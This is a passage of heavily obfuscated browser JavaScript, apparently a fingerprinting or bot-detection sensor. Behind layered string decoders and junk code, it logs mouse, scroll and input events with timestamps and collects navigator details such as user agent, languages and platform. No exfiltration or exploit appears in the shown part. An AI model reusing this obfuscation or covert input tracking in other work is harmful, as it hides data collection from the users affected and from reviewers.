      [PbUgrB(Fh4A2o[0x3df])]: {
        [PbUgrB(Fh4A2o[0x3ae])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x73])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3db])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x1c3])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3e0])]: {
        [PbUgrB(0x130)]: {},
        [PbUgrB(0x131)]: Fh4A2o[0x2a],
        [PbUgrB(0x132)]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x52])]: {},
        [PbUgrB(0x134)]: {},
        [PbUgrB(0x135)]: {},
        [PbUgrB(0x136)]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x4f])]: {},
        [PbUgrB(Fh4A2o[0x3e1])]: {},
        [PbUgrB(0x139)]: Fh4A2o[0x2a],
        [PbUgrB(0x13a)]: Fh4A2o[0x2a],
        [PbUgrB(0x13b)]: {},
        [PbUgrB(0x13c)]: Fh4A2o[0x2a],
        [PbUgrB(0x13d)]: {},
        [PbUgrB(0x13e)]: Fh4A2o[0x2a],
        [PbUgrB(0x13f)]: Fh4A2o[0x2a],
        [PbUgrB(0x140)]: Fh4A2o[0x2a],
        [PbUgrB(0x141)]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x391])]: Fh4A2o[0x2a],
        [PbUgrB(0x143)]: {},
        [PbUgrB(0x144)]: {},
        [PbUgrB(0x145)]: {},
        [PbUgrB(0x146)]: Fh4A2o[0x2a],
        [PbUgrB(0x147)]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3d1])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3bd])]: {},
      [PbUgrB(Fh4A2o[0x39a])]: [],
      [PbUgrB(Fh4A2o[0x3d2])]: {
        [PbUgrB(Fh4A2o[0x1e1])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3bb])]: {},
      [PbUgrB(Fh4A2o[0x3d4])]: {},
      [PbUgrB(Fh4A2o[0x3d7])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x332])]: {
        [PbUgrB(Fh4A2o[0x3c0])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3c3])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3c4])]: [],
        [PbUgrB(Fh4A2o[0x3be])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3c1])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x116])]: {},
        [PbUgrB(Fh4A2o[0x3bf])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3d3])]: {
        [PbUgrB(Fh4A2o[0x1fe])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1f9])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1ff])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1fc])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1fb])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1f8])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x128])]: "",
        [PbUgrB(Fh4A2o[0x1fa])]: Fh4A2o[0x2a],
        [PbUgrB(0x161)]: Fh4A2o[0x2a],
        [PbUgrB(0x162)]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1fd])]: Fh4A2o[0x2a],
        [PbUgrB(0x164)]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3dc])]: {
        [PbUgrB(Fh4A2o[0x3ab])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x168])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3d9])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3bc])]: {},
      [PbUgrB(Fh4A2o[0x1bd])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3de])]: {
        [PbUgrB(Fh4A2o[0x3b6])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x3dd])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3cb])]: {},
      [PbUgrB(Fh4A2o[0x36f])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3d6])]: [],
      [PbUgrB(Fh4A2o[0x3c])]: {
        [PbUgrB(Fh4A2o[0x1b1])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1ab])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1b5])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1af])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1aa])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1ad])]: {},
        [PbUgrB(Fh4A2o[0x1b3])]: Fh4A2o[0x23],
        [PbUgrB(Fh4A2o[0x1ae])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1b6])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1b9])]: {},
        [PbUgrB(Fh4A2o[0x1b7])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1b0])]: {},
        [PbUgrB(Fh4A2o[0x1b4])]: {},
        [PbUgrB(Fh4A2o[0x1b8])]: {},
        [PbUgrB(Fh4A2o[0x1a9])]: {},
        [PbUgrB(Fh4A2o[0x1a8])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1ac])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1b2])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x236])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x3e2])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3c2])]: {
        [PbUgrB(Fh4A2o[0x3c5])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3c6])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3c8])]: {},
        [PbUgrB(Fh4A2o[0x115])]: {},
        [PbUgrB(Fh4A2o[0x3c9])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3c7])]: {},
        [PbUgrB(Fh4A2o[0x3ca])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x36e])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3d5])]: {
        [PbUgrB(Fh4A2o[0x3e])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x153])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x22d])]: Fh4A2o[0x2a]
      }
    },
    bTCLRKa = DAyKkN[PbUgrB(Fh4A2o[0x3f])];
  function lyDVMv() {
    return new Promise(sKUubF => {
      try {
        function ac32cn(sKUubF) {
          var ac32cn = "R{[:=1(,>`]8^;~6WkYdAhnQK?Fu$qDat+N!%BCLZI.E3JjcUM_|}m<v#4O*/0sHf2G@y)7&5girTPpSX\"9woxelbVz",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            PbUgrB = Fh4A2o[0x0],
            KAriGNs = -Fh4A2o[0x1];
          for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < _TE_oq; dcAJl5E++) {
            var lxL5MDQ = ac32cn.indexOf(ybmWsmc[dcAJl5E]);
            if (lxL5MDQ === -Fh4A2o[0x1]) continue;
            if (KAriGNs < Fh4A2o[0x0]) {
              KAriGNs = lxL5MDQ;
            } else {
              kjYRdQJ(KAriGNs += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= KAriGNs << PbUgrB, PbUgrB += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], PbUgrB -= Fh4A2o[0x2]);
              } while (PbUgrB > Fh4A2o[0x9]);
              KAriGNs = -Fh4A2o[0x1];
            }
          }
          if (KAriGNs > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | KAriGNs << PbUgrB) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function ybmWsmc(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x40])][PbUgrB(Fh4A2o[0x41])] = new Date()[ybmWsmc(Fh4A2o[0x42])](), setTimeout(() => {
          function ac32cn(ac32cn) {
            var _TE_oq = "GhHwYp5x/u#>J1|~VCr[&IevBNDl!qA,{;`sLW+(ob9n0)UfOjdMRKF6@\"y^<$=8m27Sk_z*%g3i?4t.]cT}QaZPX:E",
              sKUubF = "" + (ac32cn || ""),
              ybmWsmc = sKUubF.length,
              ihMXIf = [],
              dg6iNU7 = Fh4A2o[0x0],
              PbUgrB = Fh4A2o[0x0],
              KAriGNs = -Fh4A2o[0x1];
            for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < ybmWsmc; dcAJl5E++) {
              var lxL5MDQ = _TE_oq.indexOf(sKUubF[dcAJl5E]);
              if (lxL5MDQ === -Fh4A2o[0x1]) continue;
              if (KAriGNs < Fh4A2o[0x0]) {
                KAriGNs = lxL5MDQ;
              } else {
                kjYRdQJ(KAriGNs += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= KAriGNs << PbUgrB, PbUgrB += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], PbUgrB -= Fh4A2o[0x2]);
                } while (PbUgrB > Fh4A2o[0x9]);
                KAriGNs = -Fh4A2o[0x1];
              }
            }
            if (KAriGNs > -Fh4A2o[0x1]) {
              ihMXIf.push((dg6iNU7 | KAriGNs << PbUgrB) & Fh4A2o[0x3]);
            }
            return ZxPeq_(ihMXIf);
          }
          function _TE_oq(_TE_oq) {
            if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
              return oseWkx[_TE_oq] = ac32cn(A3EKdql[_TE_oq]);
            }
            return oseWkx[_TE_oq];
          }
          kjYRdQJ(DAyKkN[ybmWsmc(Fh4A2o[0x43])][_TE_oq(0x194)] = Fh4A2o[0x25], sKUubF());
        }, lxL5MDQ));
        const _TE_oq = function () {
          return new Date()[ybmWsmc(Fh4A2o[0x42])]() - DAyKkN[ybmWsmc(Fh4A2o[0x43])][ybmWsmc(0x195)];
        };
        window[ybmWsmc(Fh4A2o[0x44])](ybmWsmc(0x197), l = ac32cn => {
          try {
            function ihMXIf(ac32cn) {
              var ihMXIf = "`f0$sSa5>1O;Z.^_CLEy3B}Y/{w4Pl%|JF~Vj:b)nDm@U!]i,Q2x[KqoNW6hXH+k*=v78R\"GI<T#zt?up&gM9Acd(re",
                PbUgrB = "" + (ac32cn || ""),
                KAriGNs = PbUgrB.length,
                lxL5MDQ = [],
                G_Xwqr = Fh4A2o[0x0],
                bTCLRKa = Fh4A2o[0x0],
                sKUubF = -Fh4A2o[0x1];
              for (var ybmWsmc = Fh4A2o[0x0]; ybmWsmc < KAriGNs; ybmWsmc++) {
                var _TE_oq = ihMXIf.indexOf(PbUgrB[ybmWsmc]);
                if (_TE_oq === -Fh4A2o[0x1]) continue;
                if (sKUubF < Fh4A2o[0x0]) {
                  sKUubF = _TE_oq;
                } else {
                  kjYRdQJ(sKUubF += _TE_oq * Fh4A2o[0xc], G_Xwqr |= sKUubF << bTCLRKa, bTCLRKa += (sKUubF & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(lxL5MDQ.push(G_Xwqr & Fh4A2o[0x3]), G_Xwqr >>= Fh4A2o[0x2], bTCLRKa -= Fh4A2o[0x2]);
                  } while (bTCLRKa > Fh4A2o[0x9]);
                  sKUubF = -Fh4A2o[0x1];
                }
              }
              if (sKUubF > -Fh4A2o[0x1]) {
                lxL5MDQ.push((G_Xwqr | sKUubF << bTCLRKa) & Fh4A2o[0x3]);
              }
              return ZxPeq_(lxL5MDQ);
            }
            function PbUgrB(ac32cn) {
              if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
                return oseWkx[ac32cn] = ihMXIf(A3EKdql[ac32cn]);
              }
              return oseWkx[ac32cn];
            }
            let KAriGNs = DAyKkN[ybmWsmc(Fh4A2o[0x43])][PbUgrB(0x198)][PbUgrB(0x199)];
            KAriGNs[PbUgrB(0x19a)]([ac32cn[PbUgrB(0x19b)], ac32cn[PbUgrB(0x19c)], ac32cn[PbUgrB(0x19d)], _TE_oq()]);
            if (KAriGNs[PbUgrB(0x19e)] >= dcAJl5E) {
              function lxL5MDQ(ac32cn) {
                var ihMXIf = "%uvw*`$&x=)#drn_A8OX(b6!>~HMBgNTYl2o5EKLG;?apP/1q7{I+4jF\"S<:.ym}Z,c^[D9RV|3tQh@iksCf]UzW0eJ",
                  PbUgrB = "" + (ac32cn || ""),
                  KAriGNs = PbUgrB.length,
                  lxL5MDQ = [],
                  G_Xwqr = Fh4A2o[0x0],
                  bTCLRKa = Fh4A2o[0x0],
                  sKUubF = -Fh4A2o[0x1];
                for (var ybmWsmc = Fh4A2o[0x0]; ybmWsmc < KAriGNs; ybmWsmc++) {
                  var _TE_oq = ihMXIf.indexOf(PbUgrB[ybmWsmc]);
                  if (_TE_oq === -Fh4A2o[0x1]) continue;
                  if (sKUubF < Fh4A2o[0x0]) {
                    sKUubF = _TE_oq;
                  } else {
                    kjYRdQJ(sKUubF += _TE_oq * Fh4A2o[0xc], G_Xwqr |= sKUubF << bTCLRKa, bTCLRKa += (sKUubF & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                    do {
                      kjYRdQJ(lxL5MDQ.push(G_Xwqr & Fh4A2o[0x3]), G_Xwqr >>= Fh4A2o[0x2], bTCLRKa -= Fh4A2o[0x2]);
                    } while (bTCLRKa > Fh4A2o[0x9]);
                    sKUubF = -Fh4A2o[0x1];
                  }
                }
                if (sKUubF > -Fh4A2o[0x1]) {
                  lxL5MDQ.push((G_Xwqr | sKUubF << bTCLRKa) & Fh4A2o[0x3]);
                }
                return ZxPeq_(lxL5MDQ);
              }
              function G_Xwqr(ac32cn) {
                if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
                  return oseWkx[ac32cn] = lxL5MDQ(A3EKdql[ac32cn]);
                }
                return oseWkx[ac32cn];
              }
              kjYRdQJ(window[G_Xwqr(0x19f)](G_Xwqr(0x1a0), l), sKUubF());
            }
          } catch (bTCLRKa) {}
        });
        let ihMXIf = window[ybmWsmc(0x1a1)] || NaN;
        kjYRdQJ(window[ybmWsmc(Fh4A2o[0x44])](ybmWsmc(0x1a2), sKUubF => {
          try {
            function ac32cn(sKUubF) {
              var ac32cn = "zZXd81fiGNFm;b5?4Y=O.E(>~xVDsl%URW<nr!|Qak)6T\"v`*L3[^pyeju+:_hSw9PC/Ic7qg0HJ],t@B}{M#K2Ao$&",
                ybmWsmc = "" + (sKUubF || ""),
                PbUgrB = ybmWsmc.length,
                KAriGNs = [],
                _TE_oq = Fh4A2o[0x0],
                ihMXIf = Fh4A2o[0x0],
                dg6iNU7 = -Fh4A2o[0x1];
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < PbUgrB; dcAJl5E++) {
                var lxL5MDQ = ac32cn.indexOf(ybmWsmc[dcAJl5E]);
                if (lxL5MDQ === -Fh4A2o[0x1]) continue;
                if (dg6iNU7 < Fh4A2o[0x0]) {
                  dg6iNU7 = lxL5MDQ;
                } else {
                  kjYRdQJ(dg6iNU7 += lxL5MDQ * Fh4A2o[0xc], _TE_oq |= dg6iNU7 << ihMXIf, ihMXIf += (dg6iNU7 & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(_TE_oq & Fh4A2o[0x3]), _TE_oq >>= Fh4A2o[0x2], ihMXIf -= Fh4A2o[0x2]);
                  } while (ihMXIf > Fh4A2o[0x9]);
                  dg6iNU7 = -Fh4A2o[0x1];
                }
              }
              if (dg6iNU7 > -Fh4A2o[0x1]) {
                KAriGNs.push((_TE_oq | dg6iNU7 << ihMXIf) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function ybmWsmc(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            let PbUgrB = window[ybmWsmc(Fh4A2o[0x45])] - ihMXIf;
            kjYRdQJ(ihMXIf = window[ybmWsmc(Fh4A2o[0x45])], DAyKkN[ybmWsmc(0x1a4)][ybmWsmc(0x1a5)][ybmWsmc(0x1a6)]([PbUgrB, _TE_oq()]));
          } catch (KAriGNs) {}
        }), window[ybmWsmc(Fh4A2o[0x44])](ybmWsmc(0x1a7), sKUubF => {
          try {
            function ac32cn(sKUubF) {
              var ac32cn = "{AZWhkJrHK7vUYQL!ws]_E\"$nV5f43B)FCuM=^/Ga69O[jqX%0(eRcIp<?,gy8>b;mdSl|}z~i`NPx2tD:@1+#&*.oT",
                ihMXIf = "" + (sKUubF || ""),
                PbUgrB = ihMXIf.length,
                ybmWsmc = [],
                _TE_oq = Fh4A2o[0x0],
                dg6iNU7 = Fh4A2o[0x0],
                KAriGNs = -Fh4A2o[0x1];
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < PbUgrB; dcAJl5E++) {
                var lxL5MDQ = ac32cn.indexOf(ihMXIf[dcAJl5E]);
                if (lxL5MDQ === -Fh4A2o[0x1]) continue;
                if (KAriGNs < Fh4A2o[0x0]) {
                  KAriGNs = lxL5MDQ;
                } else {
                  kjYRdQJ(KAriGNs += lxL5MDQ * Fh4A2o[0xc], _TE_oq |= KAriGNs << dg6iNU7, dg6iNU7 += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(ybmWsmc.push(_TE_oq & Fh4A2o[0x3]), _TE_oq >>= Fh4A2o[0x2], dg6iNU7 -= Fh4A2o[0x2]);
                  } while (dg6iNU7 > Fh4A2o[0x9]);
                  KAriGNs = -Fh4A2o[0x1];
                }
              }
              if (KAriGNs > -Fh4A2o[0x1]) {
                ybmWsmc.push((_TE_oq | KAriGNs << dg6iNU7) & Fh4A2o[0x3]);
              }
              return ZxPeq_(ybmWsmc);
            }
            function ihMXIf(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            DAyKkN[ybmWsmc(Fh4A2o[0x43])][ybmWsmc(0x1a8)][ybmWsmc(0x1a9)][ybmWsmc(0x1aa)]([sKUubF[ihMXIf(0x1ab)], sKUubF[ihMXIf(0x1ac)], sKUubF[ihMXIf(0x1ad)], _TE_oq()]);
          } catch (PbUgrB) {}
        }), window[ybmWsmc(Fh4A2o[0x44])](ybmWsmc(0x1ae), sKUubF => {
          try {
            function ac32cn(sKUubF) {
              var ac32cn = ",QTu]Kk6l{j}<C;[>X_)#I@m%ZJBcvsYLf/^4w?ENb=\"7pd12HGtxq0r.eoOAaiW$5M(&`*+yRF:h3|g9nS8DP~!zVU",
                ihMXIf = "" + (sKUubF || ""),
                PbUgrB = ihMXIf.length,
                KAriGNs = [],
                ybmWsmc = Fh4A2o[0x0],
                _TE_oq = Fh4A2o[0x0],
                dg6iNU7 = -Fh4A2o[0x1];
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < PbUgrB; dcAJl5E++) {
                var lxL5MDQ = ac32cn.indexOf(ihMXIf[dcAJl5E]);
                if (lxL5MDQ === -Fh4A2o[0x1]) continue;
                if (dg6iNU7 < Fh4A2o[0x0]) {
                  dg6iNU7 = lxL5MDQ;
                } else {
                  kjYRdQJ(dg6iNU7 += lxL5MDQ * Fh4A2o[0xc], ybmWsmc |= dg6iNU7 << _TE_oq, _TE_oq += (dg6iNU7 & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(ybmWsmc & Fh4A2o[0x3]), ybmWsmc >>= Fh4A2o[0x2], _TE_oq -= Fh4A2o[0x2]);
                  } while (_TE_oq > Fh4A2o[0x9]);
                  dg6iNU7 = -Fh4A2o[0x1];
                }
              }
              if (dg6iNU7 > -Fh4A2o[0x1]) {
                KAriGNs.push((ybmWsmc | dg6iNU7 << _TE_oq) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function ihMXIf(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            if (ybmWsmc(0x1af) in fBRhTtT) {
              PbUgrB();
            }
            function PbUgrB() {}
            DAyKkN[ihMXIf(0x1b0)][ihMXIf(0x1b1)][ihMXIf(0x1b2)]([Fh4A2o[0x0], _TE_oq()]);
          } catch (KAriGNs) {}
        }), window[ybmWsmc(Fh4A2o[0x44])](ybmWsmc(0x1b3), sKUubF => {
          try {
            function ac32cn(sKUubF) {
              var ac32cn = "xgcIEDaT8C%6mMALZ#,R/`\"HQs1;l]K9=w{VXB^_J:4(5$+3F!jW?z[07fOPp*)2rh@ykYd<|boSvu~i&U}.N>Gtenq",
                ihMXIf = "" + (sKUubF || ""),
                PbUgrB = ihMXIf.length,
                KAriGNs = [],
                ybmWsmc = Fh4A2o[0x0],
                _TE_oq = Fh4A2o[0x0],
                dg6iNU7 = -Fh4A2o[0x1];
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < PbUgrB; dcAJl5E++) {
                var lxL5MDQ = ac32cn.indexOf(ihMXIf[dcAJl5E]);
                if (lxL5MDQ === -Fh4A2o[0x1]) continue;
                if (dg6iNU7 < Fh4A2o[0x0]) {
                  dg6iNU7 = lxL5MDQ;
                } else {
                  kjYRdQJ(dg6iNU7 += lxL5MDQ * Fh4A2o[0xc], ybmWsmc |= dg6iNU7 << _TE_oq, _TE_oq += (dg6iNU7 & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(ybmWsmc & Fh4A2o[0x3]), ybmWsmc >>= Fh4A2o[0x2], _TE_oq -= Fh4A2o[0x2]);
                  } while (_TE_oq > Fh4A2o[0x9]);
                  dg6iNU7 = -Fh4A2o[0x1];
                }
              }
              if (dg6iNU7 > -Fh4A2o[0x1]) {
                KAriGNs.push((ybmWsmc | dg6iNU7 << _TE_oq) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function ihMXIf(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            if (ybmWsmc(0x1b4) in fBRhTtT) {
              PbUgrB();
            }
            function PbUgrB() {
              var sKUubF = function (sKUubF) {
                var ac32cn = Fh4A2o[0x0],
                  ihMXIf = {},
                  PbUgrB = Fh4A2o[0x0],
                  KAriGNs = Fh4A2o[0x0],
                  ybmWsmc = Fh4A2o[0x0],
                  _TE_oq = sKUubF.length;
                for (var dg6iNU7 = Fh4A2o[0x0]; dg6iNU7 < _TE_oq; dg6iNU7++) {
                  kjYRdQJ(ihMXIf = {}, PbUgrB = Fh4A2o[0x0], KAriGNs = Fh4A2o[0x1]);
                  for (var dcAJl5E = dg6iNU7 + Fh4A2o[0x1]; dcAJl5E < _TE_oq; dcAJl5E++) {
                    if (sKUubF[dg6iNU7].x === sKUubF[dcAJl5E].x && sKUubF[dg6iNU7].y === sKUubF[dcAJl5E].y) {
                      KAriGNs++;
                      continue;
                    }
                    sKUubF[dg6iNU7].y === sKUubF[dcAJl5E].y ? ybmWsmc = Number.MAX_SAFE_INTEGER : ybmWsmc = (sKUubF[dg6iNU7].x - sKUubF[dcAJl5E].x) / (sKUubF[dg6iNU7].y - sKUubF[dcAJl5E].y);
                    if (!ihMXIf[ybmWsmc]) ihMXIf[ybmWsmc] = Fh4A2o[0x0];
                    kjYRdQJ(ihMXIf[ybmWsmc]++, PbUgrB = Math.max(PbUgrB, ihMXIf[ybmWsmc]));
                  }
                  kjYRdQJ(PbUgrB += KAriGNs, ac32cn = Math.max(ac32cn, PbUgrB));
                }
                return ac32cn;
              };
              console.log(sKUubF);
            }
            DAyKkN[ybmWsmc(Fh4A2o[0x43])][ihMXIf(0x1b5)][ihMXIf(0x1b6)]([Fh4A2o[0x1], _TE_oq()]);
          } catch (KAriGNs) {}
        }));
      } catch (dg6iNU7) {
        kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x40])][PbUgrB(0x1b7)] = dg6iNU7[PbUgrB(Fh4A2o[0x9b])], sKUubF());
      }
    });
  }
  let RUW1cr = lyDVMv();
  async function OvJEV_() {
    function sKUubF(sKUubF) {
      var ac32cn = "q_PAB7)x1J5ef9Wi#cpX[E.4<U|uvm;~h28MgHl!azQ6NOKZo$rbIVDk&%@+`\"0Ty:GY*jS=n(R>{,L}^]Cs3tFd?w/",
        ybmWsmc = "" + (sKUubF || ""),
        _TE_oq = ybmWsmc.length,
        ihMXIf = [],
        dg6iNU7 = Fh4A2o[0x0],
        KAriGNs = Fh4A2o[0x0],
        dcAJl5E = -Fh4A2o[0x1];
      for (var PbUgrB = Fh4A2o[0x0]; PbUgrB < _TE_oq; PbUgrB++) {
        var lxL5MDQ = ac32cn.indexOf(ybmWsmc[PbUgrB]);
        if (lxL5MDQ === -Fh4A2o[0x1]) continue;
        if (dcAJl5E < Fh4A2o[0x0]) {
          dcAJl5E = lxL5MDQ;
        } else {
          kjYRdQJ(dcAJl5E += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
          do {
            kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
          } while (KAriGNs > Fh4A2o[0x9]);
          dcAJl5E = -Fh4A2o[0x1];
        }
      }
      if (dcAJl5E > -Fh4A2o[0x1]) {
        ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
      }
      return ZxPeq_(ihMXIf);
    }
    function ac32cn(ac32cn) {
      if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
        return oseWkx[ac32cn] = sKUubF(A3EKdql[ac32cn]);
      }
      return oseWkx[ac32cn];
    }
    const ybmWsmc = {};
    kjYRdQJ(ybmWsmc[PbUgrB(0x1b9)] = navigator[PbUgrB(Fh4A2o[0x2a9])] || PbUgrB(Fh4A2o[0xa9]), ybmWsmc[ac32cn(0x1bc)] = navigator[ac32cn(0x1bd)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1bf)] = navigator[ac32cn(0x1c0)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1c1)] = navigator[ac32cn(Fh4A2o[0x47])] ? [...navigator[ac32cn(Fh4A2o[0x47])]] : [ac32cn(Fh4A2o[0x46])], ybmWsmc[ac32cn(0x1c3)] = navigator[ac32cn(Fh4A2o[0x48])] ?? navigator[ac32cn(0x1c5)] ?? window[ac32cn(Fh4A2o[0x48])] ?? ac32cn(Fh4A2o[0x49]), ybmWsmc[ac32cn(0x1c7)] = navigator[ac32cn(0x1c8)] ?? ac32cn(Fh4A2o[0x49]), ybmWsmc[ac32cn(0x1c9)] = navigator[ac32cn(0x1ca)] ?? ac32cn(Fh4A2o[0x49]));
    try {
      ybmWsmc[ac32cn(Fh4A2o[0x4b])] = Array[ac32cn(Fh4A2o[0x4c])](navigator[ac32cn(0x1cd)] || [])[ac32cn(0x1ce)](sKUubF => {
        function ybmWsmc(ybmWsmc) {
